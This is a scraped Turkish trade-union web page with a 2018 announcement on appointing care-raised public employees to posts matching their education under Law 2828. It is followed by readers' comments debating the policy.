	<li id="menu-item-8417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8417"><a href="https://www.yurtsendikalari.org/tablet-projesi/">Tablet Projesi</a></li>
</ul>
</li>
<li id="menu-item-8145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8145"><a href="https://www.yurtsendikalari.org/iletisim/">İLETİŞİM</a></li>
</ul></div></li>
</ul>
</div>
</nav>
</div>

</header>
<nav id="main-nav">
<div class="menu-kategoriler-container"><ul class="second-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8217"><a href="https://yurtsendikalari.org/">ANASAYFA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1673"><a href="http://yurtsendikalari.org/">KURUMSAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8244"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">YURT SENDİKALARI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a href="https://www.yurtsendikalari.org/neden-yurt-sendikalari/">Neden YURT – Sendikası</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1903"><a href="https://www.yurtsendikalari.org/tarihce/">Tarihçemiz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1899"><a href="https://www.yurtsendikalari.org/biz-kimiz/">Biz Kimiz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1900"><a href="https://www.yurtsendikalari.org/hakkimizda/">Hakkımızda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1904"><a href="https://www.yurtsendikalari.org/vizyonumuz-ve-misyonumuz/">Vizyonumuz ve Misyonumuz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://www.yurtsendikalari.org/mali-bilgilerimiz/">Mali Bilgilerimiz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6160"><a href="https://www.yurtsendikalari.org/tuzuk/">YURT Sendikaları Tüzüğü</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7188"><a href="https://www.yurtsendikalari.org/logolarimiz/">Kurumsal Logolarımız</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12064"><a href="https://www.yurtsendikalari.org/yonetimkurulu/">YÖNETİM KURULU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8128"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">SENDİKALARIMIZ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9783"><a href="https://www.yurtsendikalari.org/yurt-sendikalari-konfederasyonu/">KONFEDERASYONUMUZ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9782"><a href="https://www.yurtsendikalari.org/egitim-sendikasi/">YURT-EĞİTİM SENDİKASI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9780"><a href="https://www.yurtsendikalari.org/yurt-saglik-sendikasi/">YURT-SAĞLIK SENDİKASI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9778"><a href="https://www.yurtsendikalari.org/yurt-buro-sendikasi/">YURT-BÜRO SENDİKASI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9781"><a href="https://www.yurtsendikalari.org/yurt-tarim-sendikasi/">YURT-TARIM SENDİKASI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9779"><a href="https://www.yurtsendikalari.org/yurt-imar-sendikasi/">YURT-İMAR SENDİKASI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9907"><a href="http://sube.yurtsendikalari.org/">ŞUBELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://www.yurtsendikalari.org/uyelik-islemleri/">ÜYE OL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9979"><a href="https://yurtsendikalari.org/">DÖKÜMANLAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12178"><a href="https://www.yurtsendikalari.org/dava-acmak-icin-gerekli-belgeler/">Hukuk</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7052"><a href="http://yurtsendikalari.org/yurt-sendikalari-marsi/">Sendika Marşımız</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a href="https://www.yurtsendikalari.org/afis-brosur/">Afiş, Dergi ve Broşür</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8581"><a href="https://www.yurtsendikalari.org/videolarimiz/">Youtube Sayfamız</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7247"><a href="https://www.yurtsendikalari.org/sloganlarimiz/">Sloganlarımız</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://www.yurtsendikalari.org/hukuk/">Emsal Mahkeme Kararları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6987"><a href="http://yurtsendikalari.org/">PROJELER</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8410"><a href="http://www.yurtsendikalari.org/2828-sayili-kanun-kapsaminda-sifir-faizli-konut/">TOKİ Projesi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8197"><a href="http://www.yurtsendikalari.org/size-mobing-yapiliyormu/">MOBBİNG Başvuru</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413"><a href="https://www.yurtsendikalari.org/yurt-sendikalari-kan-bankasi/">Kan Bankası</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8409"><a href="http://www.yurtsendikalari.org/madde-bagimliligina-hayir-saglikli-bir-gelecek-icin-evet/">Bağımlılıkla Mücadele</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8418"><a href="http://www.yurtsendikalari.org/yurt-kardeslerimize-duyuru/">2828 Tercih ve Rehberlik</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8407"><a href="http://www.yurtakademi.org/">YURT &#8211; Akademi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8408"><a href="http://www.yurtsendikalari.org/yurt-bilesim-hizmetinizde/">YURT-Bileşim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6983"><a href="https://www.yurtsendikalari.org/bir-fikrim-var/">Benim Bir Fikrim Var</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8411"><a href="http://www.yurtsendikalari.org/hukuki-kazanimlarimiz-devam-ediyor/">7103 Sayılı Kanun</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8420"><a href="https://www.yurtsendikalari.org/mobil-uygulamamiz-yayinda/">Mobil Uygulamamız</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8417"><a href="https://www.yurtsendikalari.org/tablet-projesi/">Tablet Projesi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8145"><a href="https://www.yurtsendikalari.org/iletisim/">İLETİŞİM</a></li>
</ul></div></nav>
<div class="temizle"></div>


﻿<div class="sondkAlani">
<div class="binYuzYetmis">
<div class="sonDakikaGenel">
<div class="mg780"><strong class="sondkBas">HABERLER</strong></div>
<div class="sonDakika">
<div class="swiper-wrapper">
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/konfederasyonu-son-myk-toplantisini-zoom-uzerinden-gerceklestirdi/" title="Son MYK Toplantımızı ZOOM Üzerinden Gerçekleştirdik">

<span>Son MYK Toplantımızı ZOOM Üzerinden Gerçekleştirdik</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/hukuki-kazanimlarimiz-kararlilikla-devam-ediyor/" title="Hukuki Kazanımlarımız Kararlılıkla Devam Ediyor">

<span>Hukuki Kazanımlarımız Kararlılıkla Devam Ediyor</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/sendikamizdan-nigde-cikarmasi/" title="Sendikamızdan Niğde Çıkarması">

<span>Sendikamızdan Niğde Çıkarması</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/kirsehirde-uyelerimizle-kahvalti-programinda-bir-araya-geldik/" title="Kırşehir’de Üyelerimizle Kahvaltı Programında Bir Araya Geldik">

<span>Kırşehir’de Üyelerimizle Kahvaltı Programında Bir Araya Geldik</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/yurt-imar-sen-7-kurulus-yil-donumu-kutlama-mesaji/" title="YURT İmar-Sen 7. Kuruluş Yıl Dönümü Kutlama Mesajı">

<span>YURT İmar-Sen 7. Kuruluş Yıl Dönümü Kutlama Mesajı</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/giresunda-uyelerimizle-kahvalti-programinda-bulustuk/" title="Giresun’da Üyelerimizle Kahvaltı Programında Buluştuk">

<span>Giresun’da Üyelerimizle Kahvaltı Programında Buluştuk</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/yurt-egitim-senin-13-kurulus-yildonumu-kutlu-olsun/" title="YURT – Eğitim Sen’in 13. Kuruluş Yıldönümü Kutlu Olsun">

<span>YURT – Eğitim Sen’in 13. Kuruluş Yıldönümü Kutlu Olsun</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/universite-calisanlarimizin-sorunlarini-yoke-ilettik/" title="Üniversite Çalışanlarımızın Sorunlarını YÖK’e İlettik">

<span>Üniversite Çalışanlarımızın Sorunlarını YÖK’e İlettik</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/kahramanmaras-il-ziyareti/" title="Kahramanmaraş İl Ziyareti">

<span>Kahramanmaraş İl Ziyareti</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/yurt-sendikalari-10-kasim-mesaji-2020/" title="YURT Sendikaları Konfederasyonu 10 Kasım Mesajı">

<span>YURT Sendikaları Konfederasyonu 10 Kasım Mesajı</span>
</a>
</div>
</div>
</div>
</div>
<div class="aramaYap mg780">
<form method="get" id="searchform" class="aramayap cf" action="https://www.yurtsendikalari.org/">
<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
<button type="submit" class="s"><i class="fas fa-search"></i></button>
</form>
</div>
<div class="kucukArama">
<a href="#search" title="Arama Yap"><i class="fa fa-search"></i></a>
</div>
</div>
</div>
<div id="search">
<span class="close">X</span>
<form role="search" id="searchform2" action="https://www.yurtsendikalari.org/" method="get">
<input value="" name="s" type="text" placeholder="haber ara..."/>
</form>
</div>
<div class="temizle"></div>

<div class="siteyiOrtala">

<div class="siteHaritasi">
<ul id="breadcrumbs" class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://www.yurtsendikalari.org" title="Anasayfa">Anasayfa</a></li><li class="item-cat"><a href="https://www.yurtsendikalari.org/category/genel/">HABERLER</a></li><li class="item-current item-3361"><strong class="bread-current bread-3361" title="YURT’lu Kardeşlerimizi Bilgilendirme">YURT’lu Kardeşlerimizi Bilgilendirme</strong></li></ul></div>

<div class="siteSol">
<div class="haberDetay">
<section>

<div class="baslikOzet">
<h1>YURT’lu Kardeşlerimizi Bilgilendirme</h1>
<h3></h3>
</div>

<article>


<figure>
<img src="https://yurtsendikalari.org/wp-content/uploads/2018/02/BASIN-AÇIKLAMASI2.jpg" alt="YURT’lu Kardeşlerimizi Bilgilendirme" width="100%" height="auto"/>
</figure>

<div class="tarihSosyal">

<div class="sonGuncelleme">
<span>Son Güncelleme :</span>
<p>28 Mayıs 2018 - 6:36</p>
</div>

<div class="singleSosyal">
<span>2.779</span>
<a target="_blank"2.779 href="http://www.facebook.com/share.php?u=https://www.yurtsendikalari.org/yurtlu-kardeslerimizi-bilgilendirme/" title="facebook">
<i class="fab fa-facebook-square"></i>
</a>
<a target="_blank" href="http://twitter.com/intent/tweet?text=YURT’lu Kardeşlerimizi Bilgilendirme&url=https://www.yurtsendikalari.org/yurtlu-kardeslerimizi-bilgilendirme/" title="twitter">
<i class="fab fa-twitter-square"></i>
</a>
<a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.yurtsendikalari.org/yurtlu-kardeslerimizi-bilgilendirme/" title="linkedin">
<i class="fab fa-linkedin"></i>
</a>
<a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://www.yurtsendikalari.org/yurtlu-kardeslerimizi-bilgilendirme/&media=https://yurtsendikalari.org/wp-content/uploads/2018/02/BASIN-AÇIKLAMASI2.jpg&description=YURT’lu Kardeşlerimizi Bilgilendirme" title="pinterest">
<i class="fab fa-pinterest-square"></i>
</a>
<a target="_blank" href="https://wa.me/?text=https://www.yurtsendikalari.org/yurtlu-kardeslerimizi-bilgilendirme/" data-action="share/whatsapp/share">
<i class="fab fa-whatsapp-square"></i>
</a>
<a href="https://www.yurtsendikalari.org/yurtlu-kardeslerimizi-bilgilendirme/#respond" title="yorum yaz">
<i class="far fa-comment-dots"></i>
</a>
</div>

</div>

<div class="haberinYazisi">


<p><strong>YES Genel Merkez: </strong>YURT&#8217;lu kardeşlerimizin ve kamu kurumlarında Çalışanlarının Öğrenimlerine Uygun Kadrolara Atanması Hakkındaki Kanunun Uygulanması Hakkında Bilgilendirme.!</p>
<p>Bilindiği üzere, 2828 sayılı Kanun kapsamında Kamu Kurum ve Kuruluşlarında istihdam edilen personellerin öğrenim durumları itibariyle ihraz ettikleri unvanlara atanması ile ilgili düzenleme 27/03/2018 tarihli Resmi Gazete&#8217;de yayınlanarak yürürlüğe girmiştir.</p>
<p>Değerli Üyelerimiz ve sevgili YURT&#8217;lu kardeşlerimiz 25 Mart 2018 Cuma günü Ankara Saray&#8217;daki Çocuk Evleri Sitesinde Aile ve Sosyal Politikalar (Çocuk Hizmetleri Genel Müdürümüz) Sayın Selahattin  GÜVEN beyin daveti üzerine YURT Sendikaları (YURT Eğitim Sen) Genel Başkanımız Sayın Hakan ÇELİKSOY, YURT Sendikaları (YURT Büro Sen) Genel Başkanı Murat BEDİR, YURT Sendikaları (YURT Eğitim Sen) Genel Başkan Yardımcısı Halil YOLALAN, YURT Sendikaları (YURT Tarım Sen) Genel Başkan Yardımcısı Muharrem AKTAŞ ve YURT Sendikaları (YURT Eğitim  Sen) Yozgat İl Temsilcisi Gökhan YAŞLI ile katılım sağlayarak iftarımızı yaptık  Sayın Genel Müdürümüze çok teşekkür ederiz.</p>
<p>YURT&#8217;lu kardeşlerimiz ve halen kurumlarda kalan çocuklarımız için daha iyi bir gelecek hazırlamak adına Aile ve Sosyal Politikalar (Çocuk Hizmetleri Genel Müdürümüz) Sayın Selahattin  GÜVEN ile bundan böyle güçlü bir dayanışma içerisinde olacağız.<br />
Sayın Genel Müdüre son yasa ve sorunlar ile ilgili sorularımız olmuştur. Bunlar;</p>
<table>
<tbody>
<tr>
<td width="105"><strong>SORU – 01</strong></td>
<td width="507"><strong>Atamaların ne zaman başlayacağı?</strong></td>
</tr>
<tr>
<td width="105"><strong>CEVAP – 01</strong></td>
<td width="507">Adalet ve Milli Eğitim Bakanlıkları bu hafta içi çalışmalara (atamalara) başlayacağını, İçişleri Bakanlığı EGM hariç Temmuz ayında başlayacağını ayrıca diğer Bakanlık yetkilileri ile bire bir görüşmeler yapıldığını ve genelinin atamalarının yapılacağını söyledi</td>
</tr>
<tr>
<td width="105"><strong>SORU – 02</strong></td>
<td width="507"><strong>Lise sorunu (DÜZ) Liselerin durunu ne olacak?</strong></td>
</tr>
<tr>
<td width="105"><strong>CEVAP – 02</strong></td>
<td width="507">Atama yapan kurum, Üniversite vb var, Fakat genel anlamda oluşan sorun için T.C DPB (Devlet Personel Başkanlığı) ASP (Aile ve Sosyal Politikalar Bakanlığı), ÇSGB (Çalışma ve Sosyal Güvenlik Bakanlığı)’dan talep görüşü istenmekte olup ASP (Aile ve Sosyal Politikalar Bakanlığı)’da SENDİKAMIZ&#8217;dan görüş ve talebimiz istenmiş olup SENDİKAMIZ’da yani sizlerin SENDİKASI eviniz, yuvanı olan YURT SENDİKALARI yukarıdaki en çok sorun olan sorulara cevap vermiştir. Alınan bu görüş ve öneriler sonucunda T.C DPB (Devlet Personel Başkanlığı) bu sorun ortadan kalkacaktır.</td>
</tr>
<tr>
<td width="105"><strong>SORU – 03</strong></td>
<td width="507"><strong>EGM Personelin durumu?</strong></td>
</tr>
<tr>
<td width="105"><strong>CEVAP – 03</strong></td>
<td width="507">İçişleri Bakanlığı EGM (Emniyet Genel Müdürlüğü) yetkililerinin ifadesi bizde yalnızca TEKNİSYEN YARDIMCISI Kadrosu olduğu için şuan uygulama başlar ise bir boşluk oluşacaktır, Bizde bu sıkıntıyı bu boşluk yaşanmaması ve sıkıntıları atlatabilmek için kademe kademe atamaların başlayacağı ve yeni atanacakları beklediklerini ifade ettiler.</td>
</tr>
</tbody>
</table>
<p>Bu süreçte bazı kurum ve kuruluşlar konuyla ilgili iş ve işlemleri başlatıp atamaları gerçekleştirmişler, bazıları ise T.C DPB (Devlet Personel Başkanlığı) tereddüt ettikleri hususlar konusunda görüş istemişlerdir. Başta Milli Eğitim Bakanlığı, Adalet Bakanlığı, İçişleri Bakanlığı, Sağlık Bakanlığı’da uygulamanın hangi unvanları kapsayacağı hususunda tereddüt etmiş aynı şekilde T.C DPB (Devlet Personel Başkanlığı) görüş sormuştur.</p>
<p>YURT Sendikaları olarak; 27 Mart 2018 tarihinden itibaren Milli Eğitim Bakanlığı, İçişleri Bakanlığı yetkilileri ve T.C DPB (Devlet Personel Başkanlığı) Devlet Personel Başkanı Enes POLAT da dahil olmak üzere yüz yüze görüşmeler gerçekleştirilmiştir.</p>
<p>Görüşmelerimizde; ASP (Aile ve Sosyal Politikalar Bakanlığı) himayesinde (Sosyal Hizmetler ve Çocuk Esirgeme Kurumunda) yetişen YURT&#8217;lu kardeşlerimizin Kamu Çalışanlarının Öğrenimlerine Uygun Unvanlara Atanması&#8221; konusunda bakanlıkların tereddüt ettiği, kanunda yazılı olan “UNVAN” ibaresinin farklı yorumlandığı, kanun kapsamında ilk defa atanacaklardan lise mezunlarını istihdamının memur kadrosu olarak belirlenirken, daha önce hizmetli olarak atanan lise mezunlarının memur kadrosuna atanmamasının eşitlik ilkesine aykırı olduğu ve düz lise mezunu olanların da memur kadrosuna atanması gerektiği hususu YURT Sendikaları olarak belirtilmiştik.</p>
<p>T.C DPB (Devlet Personel Başkanlığı) ile yüz yüze yaptığımız görüşme sonucunda ; Bu konuda uygulama birliğinin sağlanması amacıyla T.C DPB (Devlet Personel Başkanlığınca) yönetmelik hazırlandığı, hazırlanan yönetmelik taslağının görüşleri alınmak üzere ASP (Aile ve Sosyal Politikalar Bakanlığı), Maliye Bakanlığı&#8217;na ve Sendikamıza gönderildiği ifade edilmiştir.</p>
<p>Bu gelişmeler doğrultusunda başta Milli Eğitim Bakanlığı ve diğer Bakanlık yetkilileri de bu konuda ki iş ve işlemleri başlatmak için bahse konu yönetmeliğin yayınlanmasını bekleyeceklerini bildirmişlerdir.</p>
<p>Kamuoyuna Saygılarımızla Duyurulur.</p>
<p>&nbsp;</p>
<table>
<tbody>
<tr>
<td width="125"><strong>HATIRLATMA</strong></td>
<td width="487">Bu yasamın hazırlanmasından, yasalaşmasına kadar her sürecinde biz vardık ve var olmaya devam edeceğiz. Bu yasada bütün YURT&#8217;lu Kardeşlerimizin her hangi bir lise ayrımı yapılmadan bütün Arkadaşlarımızın ve başta <strong>Düz Lise</strong> mezunlarının da Memur olması İle İlgili teklifimizin tekrar değerlendirileceği hususunda görüşümüzü bildirmiş bulunmaktayız.</p>
<p>&nbsp;</p>
<p><strong>Ayrıca bazı malım Sendikalar öyle web sitelerine örnek dilekçe koyarak benim YURT’lu kardeşlerimizi kandıracağını zannediyorsa yanılıyorlardı.  Biz YURT’lular yola çıktıklarımızı satmadık satmayız.</strong></td>
</tr>
</tbody>
</table>
<p style="text-align: right;"><strong>Hakan ÇELİKSOY<br />
YURT Eğitim Sen<br />
Genel Başkanı </strong></p>

</div>

</article>

<div class="etiketler">
</div>


</section>
</div>

<div class="temizle"></div>



<div style="margin-top:15px;">
<div class="anakategoriBaslik yorumBas">
<h3>YORUM YAP</h3>
</div>

<div class="yorumYap">
      <div id="respond">
  <strong>
    <span class="cancel-comment-reply">
  <small><a rel="nofollow" id="cancel-comment-reply-link" href="/yurtlu-kardeslerimizi-bilgilendirme/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small>
  </span>
  </strong>
    <form action="https://yurtsendikalari.org/wp-comments-post.php" method="post" id="commentform" class="comment">

    <script type="text/javascript">
  (function() {
  document.write('<label><i class="fa fa-user"></i><input type="text" name="author" id="author" value="" placeholder="ADINIZ SOYADINIZ" tabindex="1"/></label>');
  document.write('<label><i class="fas fa-at"></i><input type="text"  name="email" id="email" value="" placeholder="EPOSTA ADRESİNİZ" tabindex="2"/></label>');
  })();
  </script>

    <script type="text/javascript">
  (function() {
  document.write('<label><i class="fas fa-comment-alt"></i><textarea name="comment" class="comment"  placeholder="YORUMUNUZU BURAYA YAZINIZ" tabindex="3"></textarea></label>');
  })();
  </script>
  <input type='hidden' name='comment_post_ID' value='3361' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
  <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ed214dc763" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="62"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
  <button name="submit" type="submit" id="submit" value="">GÖNDER</button>
  </form>
    <script type="text/javascript">function closeuyari(){$('.yasalUyari').remove();$.ajax();}</script>
  <div class="yasalUyari"><b>YASAL UYARI!</b> Suç teşkil edecek, yasadışı, tehditkar, rahatsız edici, hakaret ve küfür içeren, aşağılayıcı, küçük düşürücü, kaba, pornografik, ahlaka aykırı, kişilik haklarına zarar verici ya da benzeri niteliklerde içeriklerden doğan her türlü mali, hukuki, cezai, idari sorumluluk içeriği gönderen kişiye aittir.</div>
  
    </div>
  
  </div>

      <article class="comment-list">

  

  <div  id="li-yorum-1333">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">Maşallah yazıcı</span>
<span class="date">21 Haziran 2018 / 11:04</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/yurtlu-kardeslerimizi-bilgilendirme/?replytocom=1333#respond" data-commentid="1333" data-postid="3361" data-belowelement="comment-1333" data-respondelement="respond" data-replyto="Maşallah yazıcı için yanıt" aria-label="Maşallah yazıcı için yanıt">Yanıtla</a></span>
</div>
<p>Hocam meteoroloji genel müdürlüğüyle bi çalışmanız ölçümü meteoroloji istasyon müdürlüğü muş tan ben bir ay oldu dilekcemi verdim halen bekliyorum</p>
</div>

</div>
</li><!-- #comment-## -->
<div  id="li-yorum-816">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">murat</span>
<span class="date">8 Haziran 2018 / 04:37</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/yurtlu-kardeslerimizi-bilgilendirme/?replytocom=816#respond" data-commentid="816" data-postid="3361" data-belowelement="comment-816" data-respondelement="respond" data-replyto="murat için yanıt" aria-label="murat için yanıt">Yanıtla</a></span>
</div>
<p>Birşey duydum?Yurtta kalmış ve devlet memuru olmuş Meslek lisesi mezunları teknisyen kadrosuna atanacakmış doğrumu acaba?Doğruysa atamalar hangi tarihte başlayacak?Biligi verirseniz sevinirim.Kolay gelsin.</p>
</div>

</div>
</li><!-- #comment-## -->
<div  id="li-yorum-677">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">leyla</span>
<span class="date">4 Haziran 2018 / 07:50</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/yurtlu-kardeslerimizi-bilgilendirme/?replytocom=677#respond" data-commentid="677" data-postid="3361" data-belowelement="comment-677" data-respondelement="respond" data-replyto="leyla için yanıt" aria-label="leyla için yanıt">Yanıtla</a></span>
</div>
<p>arkadaşlar Cumhurbaşkanımızın TWİTTER hesabına sürekli yazın elbet görecektir bimere yazalım birlik olalım bırakmayalım peşini haksızlıktır bu</p>
</div>

</div>
</li><!-- #comment-## -->
<div  id="li-yorum-671">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">senem</span>
<span class="date">4 Haziran 2018 / 05:41</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/yurtlu-kardeslerimizi-bilgilendirme/?replytocom=671#respond" data-commentid="671" data-postid="3361" data-belowelement="comment-671" data-respondelement="respond" data-replyto="senem için yanıt" aria-label="senem için yanıt">Yanıtla</a></span>
</div>
<p>ARTIK ZOR&#8230;HEVESİMİZİ KIRDILAR</p>
</div>

</div>
</li><!-- #comment-## -->
<div  id="li-yorum-597">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name"><a href="http://Google" class="url" rel="ugc external nofollow">Muhittin</a></span>
<span class="date">1 Haziran 2018 / 17:43</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/yurtlu-kardeslerimizi-bilgilendirme/?replytocom=597#respond" data-commentid="597" data-postid="3361" data-belowelement="comment-597" data-respondelement="respond" data-replyto="Muhittin için yanıt" aria-label="Muhittin için yanıt">Yanıtla</a></span>
</div>
<p>Peki EGM boşlukları doldurana kadar bizim hakkımız saklı kalacak yani hakkımız elimizden alınmayacak değil mi</p>
</div>

</div>
<ul class="children">
<div  id="li-yorum-1300">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name"><a href="http://www.yurtsendikalari.org" class="url" rel="ugc">Hakan ÇELİKSOY</a></span>
<span class="date">18 Haziran 2018 / 15:55</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/yurtlu-kardeslerimizi-bilgilendirme/?replytocom=1300#respond" data-commentid="1300" data-postid="3361" data-belowelement="comment-1300" data-respondelement="respond" data-replyto="Hakan ÇELİKSOY için yanıt" aria-label="Hakan ÇELİKSOY için yanıt">Yanıtla</a></span>
</div>
<p>Sayın Muhittin bey verilen hak alınmaz, Tabiki hakkınız saklı kalacak.</p>
</div>

</div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<div  id="li-yorum-590">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">sadem</span>
<span class="date">1 Haziran 2018 / 10:48</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/yurtlu-kardeslerimizi-bilgilendirme/?replytocom=590#respond" data-commentid="590" data-postid="3361" data-belowelement="comment-590" data-respondelement="respond" data-replyto="sadem için yanıt" aria-label="sadem için yanıt">Yanıtla</a></span>
</div>
<p>lütfen hepimiz düz lise mezunuyuz bu sorunu çözerseniz çok seviniriz</p>
</div>

</div>
</li><!-- #comment-## -->
<div  id="li-yorum-581">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">serkan özdemir</span>
<span class="date">1 Haziran 2018 / 05:40</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/yurtlu-kardeslerimizi-bilgilendirme/?replytocom=581#respond" data-commentid="581" data-postid="3361" data-belowelement="comment-581" data-respondelement="respond" data-replyto="serkan özdemir için yanıt" aria-label="serkan özdemir için yanıt">Yanıtla</a></span>
</div>
<p>Siz yurtsen yetkililerine soruyorum, Yıllarca Ünvan değişikliğini bekleyen normal memurların günahı nedir? Bunun vebalini nasıl ödeyeceksiniz? Yurttan çıkan memur olan kardeşlerimizi devletimiz bşr şekilde memur yaptı bu sunavsız uygulama pozitif ayrımclığında ötesinde hakkaniyete giriyor mu? Öğretmen olup memurluk yapan binlerce kişi var ve bu insanlar sınava girip yetmiyor bir de mülakata girip o kadrolara geçmeye çalışırken sizin yaptığınız kamudaki personelin arasına nifak sokmaktan başka nedir Allah aşkına&#8230;bu hakkaniyete uygun olmayan sizin sebep olduğunuz uygulama zerre hakkımızı helal etmiyoruz bilinn efendiler</p>
</div>

</div>
<ul class="children">
<div  id="li-yorum-719">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
<span class="name">senem</span>
<span class="date">5 Haziran 2018 / 05:31</span>
<span class="answer"><a rel="nofollow" class="comment-reply-link" href="https://www.yurtsendikalari.org/yurtlu-kardeslerimizi-bilgilendirme/?replytocom=719#respond" data-commentid="719" data-postid="3361" data-belowelement="comment-719" data-respondelement="respond" data-replyto="senem için yanıt" aria-label="senem için yanıt">Yanıtla</a></span>
</div>
<p>size o zaman cevap vermek istiyorum bizim yaşadiklarımızı yaşasaydın bunları bu kadar rahat söyleme gereği duymazdın sizler meraklısınız makama mevkiye bizim istediğimiz hizmetli kadrosunun isminden kurtulmak istersen büro elemanı densin &#8230;biz sizlere hakkımızı helal etmiyoruz bu kadar rahat konuşmayın lütfen yurt çocukları hakkında</p>
</div>

</div>
</li><!-- #comment-## -->
<div  id="li-yorum-918">

<div class="comment-box">

<div class="content">
<div class="titleYorum">
